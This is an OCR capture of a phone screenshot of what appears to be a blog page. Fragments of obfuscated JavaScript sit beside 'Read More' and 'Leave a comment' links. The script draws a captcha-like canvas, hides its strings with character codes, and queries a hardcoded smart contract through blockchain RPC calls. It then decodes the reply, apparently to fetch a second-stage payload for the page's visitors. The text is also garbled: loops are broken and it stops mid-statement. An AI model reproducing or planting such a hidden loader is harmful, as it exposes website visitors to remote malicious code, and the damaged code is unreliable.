
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i
Read More
Leave a comment